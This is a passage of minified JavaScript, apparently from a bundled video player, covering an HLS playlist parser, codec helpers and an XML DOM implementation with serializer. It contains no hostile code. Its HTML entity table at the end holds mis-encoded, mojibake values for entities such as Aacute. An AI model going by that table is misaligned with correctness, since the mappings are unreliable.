duration"}),s.duration=this.manifest.targetDuration),n&&(s.key=n),s.timeline=p,r&&(s.map=r),g=0,this.lastProgramDateTime!==null&&(s.programDateTime=this.lastProgramDateTime,this.lastProgramDateTime+=1e3*s.duration),s={}},comment(){},custom(){T.segment?(s.custom=s.custom||{},s.custom[T.customType]=T.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[T.customType]=T.data)}})[T.type].call(e)})}warnOnMissingAttributes_(e,t,s){let r=[];s.forEach(function(n){t.hasOwnProperty(n)||r.push(n)}),r.length&&this.trigger("warn",{message:e+" lacks required attribute(s): "+r.join(", ")})}push(e){this.lineStream.push(e)}end(){this.lineStream.push(`
`),this.manifest.dateRanges.length&&this.lastProgramDateTime===null&&this.trigger("warn",{message:"A playlist with EXT-X-DATERANGE tag must contain atleast one EXT-X-PROGRAM-DATE-TIME tag"}),this.lastProgramDateTime=null,this.trigger("end")}addParser(e){this.parseStream.addParser(e)}addTagMapper(e){this.parseStream.addTagMapper(e)}}function iu(i){return vs.audio.test((i=i===void 0?"":i).trim().toLowerCase())}function Zn(i){return i===void 0&&(i=""),window.MediaSource&&window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported(Rr(i))||!1}function rl(i){return(i=i===void 0?"":i).toLowerCase().split(",").every(function(e){e=e.trim();for(var t=0;t<nu.length;t++){var s=nu[t];if(vs["muxer"+s].test(e))return!0}return!1})}function su(i){return hg.test(i)?"hls":dg.test(i)?"dash":i==="application/vnd.videojs.vhs+json"?"vhs-json":null}function og(i,e){for(var t=(e=(e===void 0?{}:e).le)!==void 0&&e,s=(i=bt(i=typeof i!="bigint"&&typeof i!="number"||typeof i=="number"&&i!=i?0:i),e=i,Math.ceil(e.toString(2).length/8)),r=new Uint8Array(new ArrayBuffer(s)),n=0;n<s;n++){var l=t?n:Math.abs(n+1-r.length);r[l]=Number(i/al[n]&bt(255)),i<0&&(r[l]=Math.abs(~r[l]),r[l]-=n===0?1:2)}return r}function ru(i,e){if(typeof(i=typeof i!="string"&&i&&typeof i.toString=="function"?i.toString():i)!="string")return new Uint8Array;e||(i=unescape(encodeURIComponent(i)));for(var t=new Uint8Array(i.length),s=0;s<i.length;s++)t[s]=i.charCodeAt(s);return t}function nl(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||hu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(hu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)}var vs={mp4:/^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/,webm:/^(vp0?[89]|av0?1|opus|vorbis)/,ogg:/^(vp0?[89]|theora|flac|opus|vorbis)/,video:/^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,audio:/^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/,text:/^(stpp.ttml.im1t)/,muxerVideo:/^(avc0?1)/,muxerAudio:/^(mp4a)/,muxerText:/a^/},lg=["video","audio","text"],nu=["Video","Audio","Text"],au=function(i){return i&&i.replace(/avc1\.(\d+)\.(\d+)/i,function(e,t,s){return"avc1."+("00"+Number(t).toString(16)).slice(-2)+"00"+("00"+Number(s).toString(16)).slice(-2)})},wi=function(e){var e=(e=e===void 0?"":e).split(","),t=[];return e.forEach(function(s){var r;s=s.trim(),lg.forEach(function(n){var l,u=vs[n].exec(s.toLowerCase());!u||u.length<=1||(r=n,u=s.substring(0,u[1].length),l=s.replace(u,""),t.push({type:u,details:l,mediaType:n}))}),r||t.push({type:s,details:"",mediaType:"unknown"})}),t},Rr=function(i){var e,t,s;if(i&&typeof i=="string")return t="video",(e=i.toLowerCase().split(",").map(function(r){return au(r.trim())})).length===1&&iu(e[0])?t="audio":e.length===1&&(s=e[0],vs.text.test((s=s===void 0?"":s).trim().toLowerCase()))&&(t="application"),s="mp4",e.every(function(r){return vs.mp4.test(r)})?s="mp4":e.every(function(r){return vs.webm.test(r)})?s="webm":e.every(function(r){return vs.ogg.test(r)})&&(s="ogg"),t+"/"+s+';codecs="'+i+'"'},ou="mp4a.40.2",hg=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,dg=/^application\/dash\+xml/i,lu=function(i){return ArrayBuffer.isView==="function"?ArrayBuffer.isView(i):i&&i.buffer instanceof ArrayBuffer},me=function(i){return i instanceof Uint8Array?i:(Array.isArray(i)||lu(i)||i instanceof ArrayBuffer||(i=typeof i!="number"||typeof i=="number"&&i!=i?0:[i]),new Uint8Array(i&&i.buffer||i,i&&i.byteOffset||0,i&&i.byteLength||0))},bt=window.BigInt||Number,al=[bt("0x1"),bt("0x100"),bt("0x10000"),bt("0x1000000"),bt("0x100000000"),bt("0x10000000000"),bt("0x1000000000000"),bt("0x100000000000000"),bt("0x10000000000000000")],ug=(Et=new Uint16Array([65484]),(Et=new Uint8Array(Et.buffer,Et.byteOffset,Et.byteLength))[0]!==255&&Et[0],function(i,r){var r=r===void 0?{}:r,t=r.signed,t=t!==void 0&&t,r=r.le,s=r!==void 0&&r,r=(i=me(i),s?"reduce":"reduceRight"),r=(i[r]||Array.prototype[r]).call(i,function(n,l,u){return u=s?u:Math.abs(u+1-i.length),n+bt(l)*al[u]},bt(0));return t&&(t=al[i.length]/bt(2)-bt(1))<(r=bt(r))&&(r=(r=r-t-t)-bt(2)),Number(r)}),Ye=function(i,e,l){var l=l===void 0?{}:l,r=l.offset,s=r===void 0?0:r,r=l.mask,n=r===void 0?[]:r,l=(i=me(i),(e=me(e)).every||Array.prototype.every);return e.length&&i.length-s>=e.length&&l.call(e,function(u,p){return u===(n[p]?n[p]&i[s+p]:i[s+p])})},hu="http://example.com";function cg(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}function ol(i,e){return(e=e===void 0?Object:e)&&typeof e.freeze=="function"?e.freeze(i):i}var du=ol({HTML:"text/html",isHTML:function(i){return i===du.HTML},XML_APPLICATION:"application/xml",XML_TEXT:"text/xml",XML_XHTML_APPLICATION:"application/xhtml+xml",XML_SVG_IMAGE:"image/svg+xml"}),uu=ol({HTML:"http://www.w3.org/1999/xhtml",isHTML:function(i){return i===uu.HTML},SVG:"http://www.w3.org/2000/svg",XML:"http://www.w3.org/XML/1998/namespace",XMLNS:"http://www.w3.org/2000/xmlns/"}),Nr={assign:function(i,e){if(i===null||typeof i!="object")throw new TypeError("target is not an object");for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=e[t]);return i},find:function(i,e,t){if(t===void 0&&(t=Array.prototype),i&&typeof t.find=="function")return t.find.call(i,e);for(var s=0;s<i.length;s++)if(Object.prototype.hasOwnProperty.call(i,s)){var r=i[s];if(e.call(void 0,r,s,i))return r}},freeze:ol,MIME_TYPE:du,NAMESPACE:uu},Si=Nr.find,Mr=Nr.NAMESPACE;function pg(i){return i!==""}function mg(i,e){return i.hasOwnProperty(e)||(i[e]=!0),i}function cu(i){return i?(i=(i=i)?i.split(/[\t\n\f\r ]+/).filter(pg):[],Object.keys(i.reduce(mg,{}))):[]}function Ur(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Ut(i,e){var t=i.prototype;function s(){}t instanceof e||(s.prototype=e.prototype,Ur(t,s=new s),i.prototype=t=s),t.constructor!=i&&(t.constructor=i)}var Tt={},ct=(Tt.ELEMENT_NODE=1,Tt.ATTRIBUTE_NODE=2,Tt.TEXT_NODE=3,Tt.CDATA_SECTION_NODE=4,Tt.ENTITY_REFERENCE_NODE=5,Tt.ENTITY_NODE=6,Tt.PROCESSING_INSTRUCTION_NODE=7,Tt.COMMENT_NODE=8,Tt.DOCUMENT_NODE=9,Tt.DOCUMENT_TYPE_NODE=10,Tt.DOCUMENT_FRAGMENT_NODE=11,Tt.NOTATION_NODE=12,{}),ft={},Bt=(ct.INDEX_SIZE_ERR=(ft[1]="Index size error",1),ct.DOMSTRING_SIZE_ERR=(ft[2]="DOMString size error",2),ct.HIERARCHY_REQUEST_ERR=(ft[3]="Hierarchy request error",3)),pu=(ct.WRONG_DOCUMENT_ERR=(ft[4]="Wrong document",4),ct.INVALID_CHARACTER_ERR=(ft[5]="Invalid character",5),ct.NO_DATA_ALLOWED_ERR=(ft[6]="No data allowed",6),ct.NO_MODIFICATION_ALLOWED_ERR=(ft[7]="No modification allowed",7),ct.NOT_FOUND_ERR=(ft[8]="Not found",8));ct.NOT_SUPPORTED_ERR=(ft[9]="Not supported",9),ct.INUSE_ATTRIBUTE_ERR=(ft[10]="Attribute in use",10);function ot(i,e){var t;return e instanceof Error?t=e:(t=this,Error.call(this,ft[i]),this.message=ft[i],Error.captureStackTrace&&Error.captureStackTrace(this,ot)),t.code=i,e&&(this.message=this.message+": "+e),t}function Mi(){}function $s(i,e){this._node=i,this._refresh=e,ll(this)}function ll(i){var e=i._node._inc||i._node.ownerDocument._inc;if(i._inc!==e){var t=i._refresh(i._node);if(Iu(i,"length",t.length),!i.$$length||t.length<i.$$length)for(var s=t.length;s in i;s++)Object.prototype.hasOwnProperty.call(i,s)&&delete i[s];Ur(t,i),i._inc=e}}function ea(){}function mu(i,e){for(var t=i.length;t--;)if(i[t]===e)return t}function fu(i,e,t,s){s?e[mu(e,s)]=t:e[e.length++]=t,i&&(e=(t.ownerElement=i).ownerDocument)&&(s&&_u(e,i,s),s=i,i=t,(t=e)&&t._inc++,i.namespaceURI===Mr.XMLNS)&&(s._nsMap[i.prefix?i.localName:""]=i.value)}function gu(i,e,t){var s=mu(e,t);if(!(0<=s))throw new ot(pu,new Error(i.tagName+"@"+t));for(var r,n=e.length-1;s<n;)e[s]=e[++s];e.length=n,i&&(r=i.ownerDocument)&&(_u(r,i,t),t.ownerElement=null)}function yu(){}function Me(){}function vu(i){return(i=="<"?"&lt;":i==">"&&"&gt;")||(i=="&"?"&amp;":i=='"'&&"&quot;")||"&#"+i.charCodeAt()+";"}function Br(i,e){if(e(i))return 1;if(i=i.firstChild)do if(Br(i,e))return 1;while(i=i.nextSibling)}function Fr(){this.ownerDocument=this}function _u(i,e,t){i&&i._inc++,t.namespaceURI===Mr.XMLNS&&delete e._nsMap[t.prefix?t.localName:""]}function hl(i,e,t){if(i&&i._inc){i._inc++;var s=e.childNodes;if(t)s[s.length++]=t;else{for(var r=e.firstChild,n=0;r;)r=(s[n++]=r).nextSibling;s.length=n,delete s[s.length]}}}function bu(i,e){var t=e.previousSibling,s=e.nextSibling;return t?t.nextSibling=s:i.firstChild=s,s?s.previousSibling=t:i.lastChild=t,e.parentNode=null,e.previousSibling=null,e.nextSibling=null,hl(i.ownerDocument,i),e}function Ui(i){return i&&i.nodeType===Me.DOCUMENT_TYPE_NODE}function Ei(i){return i&&i.nodeType===Me.ELEMENT_NODE}function dl(i){return i&&i.nodeType===Me.TEXT_NODE}function Tu(s,e){var t,s=s.childNodes||[];if(!Si(s,Ei)&&!Ui(e))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function wu(s,e){var t,s=s.childNodes||[];if(!Si(s,function(r){return Ei(r)&&r!==e}))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function fg(i,e,t){if(!(s=i)||s.nodeType!==Me.DOCUMENT_NODE&&s.nodeType!==Me.DOCUMENT_FRAGMENT_NODE&&s.nodeType!==Me.ELEMENT_NODE)throw new ot(Bt,"Unexpected parent node type "+i.nodeType);var s;if(t&&t.parentNode!==i)throw new ot(pu,"child not in parent");if(!(s=e)||!(Ei(s)||dl(s)||Ui(s)||s.nodeType===Me.DOCUMENT_FRAGMENT_NODE||s.nodeType===Me.COMMENT_NODE||s.nodeType===Me.PROCESSING_INSTRUCTION_NODE)||Ui(e)&&i.nodeType!==Me.DOCUMENT_NODE)throw new ot(Bt,"Unexpected node type "+e.nodeType+" for parent node type "+i.nodeType)}function gg(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!Tu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!Tu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,Ui))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element");if(!t&&r)throw new ot(Bt,"Doctype can not be appended since element is present")}}function Su(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!wu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!wu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,function(l){return Ui(l)&&l!==t}))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element")}}function ta(i,e,t,s){if(fg(i,e,t),i.nodeType===Me.DOCUMENT_NODE&&(s||gg)(i,e,t),s=e.parentNode,s&&s.removeChild(e),e.nodeType===11){var r=e.firstChild;if(r==null)return e;var n=e.lastChild}else r=n=e;for(s=t?t.previousSibling:i.lastChild,r.previousSibling=s,n.nextSibling=t,s?s.nextSibling=r:i.firstChild=r,t==null?i.lastChild=n:t.previousSibling=n;r.parentNode=i,r!==n&&(r=r.nextSibling););return hl(i.ownerDocument||i,i),e.nodeType==11&&(e.firstChild=e.lastChild=null),e}function zs(){this._nsMap={}}function ia(){}function jr(){}function ul(){}function cl(){}function pl(){}function sa(){}function Eu(){}function ku(){}function ml(){}function ra(){}function fl(){}function Cu(){}function Au(i,e){var t,s=[],r=this.nodeType==9&&this.documentElement||this,n=r.prefix,l=r.namespaceURI;return Ws(this,s,i,e,t=l&&n==null&&r.lookupPrefix(l)==null?[{namespace:l,prefix:null}]:t),s.join("")}function xu(i,e,t){var s=i.prefix||"",r=i.namespaceURI;if(r&&(s!=="xml"||r!==Mr.XML)&&r!==Mr.XMLNS){for(var n=t.length;n--;){var l=t[n];if(l.prefix===s)return l.namespace!==r}return 1}}function gl(i,e,t){i.push(" ",e,'="',t.replace(/[<>&"\t\n\r]/g,vu),'"')}function Ws(i,e,t,s,r){if(r=r||[],s){if(!(i=s(i)))return;if(typeof i=="string")return void e.push(i)}switch(i.nodeType){case 1:var n=i.attributes,l=n.length,u=i.firstChild,p=i.tagName,y=p;if(!(t=Mr.isHTML(i.namespaceURI)||t)&&!i.prefix&&i.namespaceURI){for(var g,S=0;S<n.length;S++)if(n.item(S).name==="xmlns"){g=n.item(S).value;break}if(!g){for(var T=r.length-1;0<=T;T--)if((C=r[T]).prefix===""&&C.namespace===i.namespaceURI){g=C.namespace;break}}if(g!==i.namespaceURI){for(var C,T=r.length-1;0<=T;T--)if((C=r[T]).namespace===i.namespaceURI){C.prefix&&(y=C.prefix+":"+p);break}}}e.push("<",y);for(var L=0;L<l;L++)(P=n.item(L)).prefix=="xmlns"?r.push({prefix:P.localName,namespace:P.value}):P.nodeName=="xmlns"&&r.push({prefix:"",namespace:P.value});for(var P,O,R,L=0;L<l;L++)xu(P=n.item(L),0,r)&&(gl(e,(O=P.prefix||"")?"xmlns:"+O:"xmlns",R=P.namespaceURI),r.push({prefix:O,namespace:R})),Ws(P,e,t,s,r);if(p===y&&xu(i,0,r)&&(gl(e,(O=i.prefix||"")?"xmlns:"+O:"xmlns",R=i.namespaceURI),r.push({prefix:O,namespace:R})),u||t&&!/^(?:meta|link|img|br|hr|input)$/i.test(p)){if(e.push(">"),t&&/^script$/i.test(p))for(;u;)u.data?e.push(u.data):Ws(u,e,t,s,r.slice()),u=u.nextSibling;else for(;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;e.push("</",y,">")}else e.push("/>");return;case 9:case 11:for(u=i.firstChild;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;return;case 2:return gl(e,i.name,i.value);case 3:return e.push(i.data.replace(/[<&>]/g,vu));case 4:return e.push("<![CDATA[",i.data,"]]>");case 8:return e.push("<!--",i.data,"-->");case 10:var M=i.publicId,q=i.systemId;return e.push("<!DOCTYPE ",i.name),void(M?(e.push(" PUBLIC ",M),q&&q!="."&&e.push(" ",q),e.push(">")):q&&q!="."?e.push(" SYSTEM ",q,">"):((M=i.internalSubset)&&e.push(" [",M,"]"),e.push(">")));case 7:return e.push("<?",i.target," ",i.data,"?>");case 5:return e.push("&",i.nodeName,";");default:e.push("??",i.nodeName)}}function Iu(i,e,t){i[e]=t}ct.INVALID_STATE_ERR=(ft[11]="Invalid state",11),ct.SYNTAX_ERR=(ft[12]="Syntax error",12),ct.INVALID_MODIFICATION_ERR=(ft[13]="Invalid modification",13),ct.NAMESPACE_ERR=(ft[14]="Invalid namespace",14),ct.INVALID_ACCESS_ERR=(ft[15]="Invalid access",15),ot.prototype=Error.prototype,Ur(ct,ot),Mi.prototype={length:0,item:function(i){return 0<=i&&i<this.length?this[i]:null},toString:function(i,e){for(var t=[],s=0;s<this.length;s++)Ws(this[s],t,i,e);return t.join("")},filter:function(i){return Array.prototype.filter.call(this,i)},indexOf:function(i){return Array.prototype.indexOf.call(this,i)}},$s.prototype.item=function(i){return ll(this),this[i]||null},Ut($s,Mi),ea.prototype={length:0,item:Mi.prototype.item,getNamedItem:function(i){for(var e=this.length;e--;){var t=this[e];if(t.nodeName==i)return t}},setNamedItem:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItem(i.nodeName),fu(this._ownerElement,this,i,e),e},setNamedItemNS:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItemNS(i.namespaceURI,i.localName),fu(this._ownerElement,this,i,e),e},removeNamedItem:function(i){return i=this.getNamedItem(i),gu(this._ownerElement,this,i),i},removeNamedItemNS:function(i,e){return i=this.getNamedItemNS(i,e),gu(this._ownerElement,this,i),i},getNamedItemNS:function(i,e){for(var t=this.length;t--;){var s=this[t];if(s.localName==e&&s.namespaceURI==i)return s}return null}},yu.prototype={hasFeature:function(i,e){return!0},createDocument:function(i,e,t){var s=new Fr;return s.implementation=this,s.childNodes=new Mi,s.doctype=t||null,t&&s.appendChild(t),e&&(t=s.createElementNS(i,e),s.appendChild(t)),s},createDocumentType:function(i,e,t){var s=new sa;return s.name=i,s.nodeName=i,s.publicId=e||"",s.systemId=t||"",s}},Me.prototype={firstChild:null,lastChild:null,previousSibling:null,nextSibling:null,attributes:null,parentNode:null,childNodes:null,ownerDocument:null,nodeValue:null,namespaceURI:null,prefix:null,localName:null,insertBefore:function(i,e){return ta(this,i,e)},replaceChild:function(i,e){ta(this,i,e,Su),e&&this.removeChild(e)},removeChild:function(i){return bu(this,i)},appendChild:function(i){return this.insertBefore(i,null)},hasChildNodes:function(){return this.firstChild!=null},cloneNode:function(i){return function e(t,s,r){var n=new s.constructor;for(var l in s){var u;Object.prototype.hasOwnProperty.call(s,l)&&typeof(u=s[l])!="object"&&u!=n[l]&&(n[l]=u)}switch(s.childNodes&&(n.childNodes=new Mi),n.ownerDocument=t,n.nodeType){case 1:var p=s.attributes,y=n.attributes=new ea,g=p.length;y._ownerElement=n;for(var S=0;S<g;S++)n.setAttributeNode(e(t,p.item(S),!0));break;case 2:r=!0}if(r)for(var T=s.firstChild;T;)n.appendChild(e(t,T,r)),T=T.nextSibling;return n}(this.ownerDocument||this,this,i)},normalize:function(){for(var i=this.firstChild;i;){var e=i.nextSibling;e&&e.nodeType==3&&i.nodeType==3?(this.removeChild(e),i.appendData(e.data)):(i.normalize(),i=e)}},isSupported:function(i,e){return this.ownerDocument.implementation.hasFeature(i,e)},hasAttributes:function(){return 0<this.attributes.length},lookupPrefix:function(i){for(var e=this;e;){var t=e._nsMap;if(t){for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)&&t[s]===i)return s}e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},lookupNamespaceURI:function(i){for(var e=this;e;){var t=e._nsMap;if(t&&Object.prototype.hasOwnProperty.call(t,i))return t[i];e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},isDefaultNamespace:function(i){return this.lookupPrefix(i)==null}},Ur(Tt,Me),Ur(Tt,Me.prototype),Fr.prototype={nodeName:"#document",nodeType:9,doctype:null,documentElement:null,_inc:1,insertBefore:function(i,e){if(i.nodeType==11)for(var t=i.firstChild;t;){var s=t.nextSibling;this.insertBefore(t,e),t=s}else ta(this,i,e),(i.ownerDocument=this).documentElement===null&&i.nodeType===1&&(this.documentElement=i);return i},removeChild:function(i){return this.documentElement==i&&(this.documentElement=null),bu(this,i)},replaceChild:function(i,e){ta(this,i,e,Su),i.ownerDocument=this,e&&this.removeChild(e),Ei(i)&&(this.documentElement=i)},importNode:function(i,e){return function t(s,r,n){var l;switch(r.nodeType){case 1:(l=r.cloneNode(!1)).ownerDocument=s;case 11:break;case 2:n=!0}if(l=l||r.cloneNode(!1),l.ownerDocument=s,l.parentNode=null,n)for(var u=r.firstChild;u;)l.appendChild(t(s,u,n)),u=u.nextSibling;return l}(this,i,e)},getElementById:function(i){var e=null;return Br(this.documentElement,function(t){if(t.nodeType==1&&t.getAttribute("id")==i)return e=t,!0}),e},getElementsByClassName:function(i){var e=cu(i);return new $s(this,function(t){var s=[];return 0<e.length&&Br(t.documentElement,function(r){var n,l,u;r!==t&&r.nodeType===1&&(n=r.getAttribute("class"))&&((l=i===n)||(n=cu(n),l=e.every((u=n,function(p){return u&&u.indexOf(p)!==-1}))),l)&&s.push(r)}),s})},createElement:function(i){var e=new zs;return e.ownerDocument=this,e.nodeName=i,e.tagName=i,e.localName=i,e.childNodes=new Mi,(e.attributes=new ea)._ownerElement=e},createDocumentFragment:function(){var i=new ra;return i.ownerDocument=this,i.childNodes=new Mi,i},createTextNode:function(i){var e=new ul;return e.ownerDocument=this,e.appendData(i),e},createComment:function(i){var e=new cl;return e.ownerDocument=this,e.appendData(i),e},createCDATASection:function(i){var e=new pl;return e.ownerDocument=this,e.appendData(i),e},createProcessingInstruction:function(i,e){var t=new fl;return t.ownerDocument=this,t.tagName=t.nodeName=t.target=i,t.nodeValue=t.data=e,t},createAttribute:function(i){var e=new ia;return e.ownerDocument=this,e.name=i,e.nodeName=i,e.localName=i,e.specified=!0,e},createEntityReference:function(i){var e=new ml;return e.ownerDocument=this,e.nodeName=i,e},createElementNS:function(i,e){var t=new zs,s=e.split(":"),r=t.attributes=new ea;return t.childNodes=new Mi,t.ownerDocument=this,t.nodeName=e,t.tagName=e,t.namespaceURI=i,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,r._ownerElement=t},createAttributeNS:function(i,e){var t=new ia,s=e.split(":");return t.ownerDocument=this,t.nodeName=e,t.name=e,t.namespaceURI=i,t.specified=!0,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,t}},Ut(Fr,Me),Fr.prototype.getElementsByTagName=(zs.prototype={nodeType:1,hasAttribute:function(i){return this.getAttributeNode(i)!=null},getAttribute:function(i){return i=this.getAttributeNode(i),i&&i.value||""},getAttributeNode:function(i){return this.attributes.getNamedItem(i)},setAttribute:function(i,e){i=this.ownerDocument.createAttribute(i),i.value=i.nodeValue=""+e,this.setAttributeNode(i)},removeAttribute:function(i){i=this.getAttributeNode(i),i&&this.removeAttributeNode(i)},appendChild:function(i){return i.nodeType===11?this.insertBefore(i,null):(e=this,(i=i).parentNode&&i.parentNode.removeChild(i),i.parentNode=e,i.previousSibling=e.lastChild,i.nextSibling=null,i.previousSibling?i.previousSibling.nextSibling=i:e.firstChild=i,e.lastChild=i,hl(e.ownerDocument,e,i),i);var e},setAttributeNode:function(i){return this.attributes.setNamedItem(i)},setAttributeNodeNS:function(i){return this.attributes.setNamedItemNS(i)},removeAttributeNode:function(i){return this.attributes.removeNamedItem(i.nodeName)},removeAttributeNS:function(i,e){i=this.getAttributeNodeNS(i,e),i&&this.removeAttributeNode(i)},hasAttributeNS:function(i,e){return this.getAttributeNodeNS(i,e)!=null},getAttributeNS:function(i,e){return i=this.getAttributeNodeNS(i,e),i&&i.value||""},setAttributeNS:function(i,e,t){i=this.ownerDocument.createAttributeNS(i,e),i.value=i.nodeValue=""+t,this.setAttributeNode(i)},getAttributeNodeNS:function(i,e){return this.attributes.getNamedItemNS(i,e)},getElementsByTagName:function(i){return new $s(this,function(e){var t=[];return Br(e,function(s){s===e||s.nodeType!=1||i!=="*"&&s.tagName!=i||t.push(s)}),t})},getElementsByTagNameNS:function(i,e){return new $s(this,function(t){var s=[];return Br(t,function(r){r===t||r.nodeType!==1||i!=="*"&&r.namespaceURI!==i||e!=="*"&&r.localName!=e||s.push(r)}),s})}}).getElementsByTagName,Fr.prototype.getElementsByTagNameNS=zs.prototype.getElementsByTagNameNS,Ut(zs,Me),ia.prototype.nodeType=2,Ut(ia,Me),jr.prototype={data:"",substringData:function(i,e){return this.data.substring(i,i+e)},appendData:function(i){i=this.data+i,this.nodeValue=this.data=i,this.length=i.length},insertData:function(i,e){this.replaceData(i,0,e)},appendChild:function(i){throw new Error(ft[Bt])},deleteData:function(i,e){this.replaceData(i,e,"")},replaceData:function(r,e,t){var s=this.data.substring(0,r),r=this.data.substring(r+e);this.nodeValue=this.data=t=s+t+r,this.length=t.length}},Ut(jr,Me),ul.prototype={nodeName:"#text",nodeType:3,splitText:function(s){var e=(t=this.data).substring(s),t=t.substring(0,s),s=(this.data=this.nodeValue=t,this.length=t.length,this.ownerDocument.createTextNode(e));return this.parentNode&&this.parentNode.insertBefore(s,this.nextSibling),s}},Ut(ul,jr),cl.prototype={nodeName:"#comment",nodeType:8},Ut(cl,jr),pl.prototype={nodeName:"#cdata-section",nodeType:4},Ut(pl,jr),sa.prototype.nodeType=10,Ut(sa,Me),Eu.prototype.nodeType=12,Ut(Eu,Me),ku.prototype.nodeType=6,Ut(ku,Me),ml.prototype.nodeType=5,Ut(ml,Me),ra.prototype.nodeName="#document-fragment",ra.prototype.nodeType=11,Ut(ra,Me),fl.prototype.nodeType=7,Ut(fl,Me),Cu.prototype.serializeToString=function(i,e,t){return Au.call(i,e,t)},Me.prototype.toString=Au;try{Object.defineProperty&&(Object.defineProperty($s.prototype,"length",{get:function(){return ll(this),this.$$length}}),Object.defineProperty(Me.prototype,"textContent",{get:function(){return function i(e){switch(e.nodeType){case 1:case 11:var t=[];for(e=e.firstChild;e;)e.nodeType!==7&&e.nodeType!==8&&t.push(i(e)),e=e.nextSibling;return t.join("");default:return e.nodeValue}}(this)},set:function(i){switch(this.nodeType){case 1:case 11:for(;this.firstChild;)this.removeChild(this.firstChild);(i||String(i))&&this.appendChild(this.ownerDocument.createTextNode(i));break;default:this.data=i,this.value=i,this.nodeValue=i}}}),Iu=function(i,e,t){i["$$"+e]=t})}catch(i){}var na={DocumentType:sa,DOMException:ot,DOMImplementation:yu,Element:zs,Node:Me,NodeList:Mi,XMLSerializer:Cu},qr=Ms(function(i,e){var t=Nr.freeze;e.XML_ENTITIES=t({amp:"&",apos:"'",gt:">",lt:"<",quot:'"'}),e.HTML_ENTITIES=t({Aacute:"\xC3\x81",aacute:"\xC3\xA1",Abreve:"\xC4\u201A",abreve:"\xC4\u0192",ac:"\xE2\u02C6\xBE",acd:"\xE2\u02C6\xBF",acE:"\xE2\u02C6\xBE\xCC\xB3",Acirc:"\xC3\u201A",acirc:"\xC3\xA2",acute:"\xC2\xB4",Acy:"\xD0\x90",acy:"\xD0\xB0",AElig:"\xC3\u2020",aelig:"\xC3\xA6",af:"\xE2\x81\xA1",Afr:"\xF0\x9D\u201D\u201E",afr:"\xF0\x9D\u201D\u017E",Agrave:"\xC3\u20AC",agrave:"\xC3 ",alefsym:"\xE2\u201E\xB5",aleph:"\xE2\u201E\xB5",Alpha:"\xCE\u2018",alpha:"\xCE\xB1",Amacr:"\xC4\u20AC",amacr:"\xC4\x81",amalg:"\xE2\xA8\xBF",AMP:"&",amp:"&",And:"\xE2\xA9\u201C",and:"\xE2\u02C6\xA7",andand:"\xE2\xA9\u2022",andd:"\xE2\xA9\u0153",andslope:"\xE2\xA9\u02DC",andv:"\xE2\xA9\u0161",ang:"\xE2\u02C6 ",ange:"\xE2\xA6\xA4",angle:"\xE2\u02C6 